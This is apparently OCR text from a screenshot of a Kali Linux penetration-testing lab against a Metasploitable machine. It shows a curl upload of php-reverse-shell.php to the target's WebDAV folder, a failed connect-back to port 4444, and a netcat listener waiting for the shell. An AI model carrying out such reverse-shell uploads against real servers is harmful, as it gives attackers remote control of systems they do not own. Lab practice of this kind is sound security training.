 1 2 3 4 12:48
10.3.21.1 metasp metasp How to Gain ac Untitle ChatGP NYING PLAYING METAS GitHub
10.3.21.140/dav/php-reverse-shell.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
WARNING: Failed to daemonise. This is quite common and not fatal.
Warning: fsockopen() [function.fsockopen]: unable to connect to 10.0.2.15:4444 (Connection timed out) in /var/www/dav/php-reverse-
shell.php on line 100
Connection timed out (110)
norbu@localhost: ~/Downloads
File Actions Edit View Help
norbu…st: ~ norbu…st: ~ norbu…st: ~ norbu@loca…/Downloads
┌──(norbu㉿localhost)-[~/Downloads]
└─$ curl --upload-file php-reverse-shell.php http://10.3.21.140/dav
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>301 Moved Permanently</title>
</head><body>
<h1>Moved Permanently</h1>
<p>The document has moved <a href="http://10.3.21.140/dav/">here</a>.</p>
<hr>
<address>Apache/2.2.8 (Ubuntu) DAV/2 Server at 10.3.21.140 Port 80</address>
</body></html>
┌──(norbu㉿localhost)-[~/Downloads]
└─$ nc -lvnp 4444
listening on [any] 4444 ...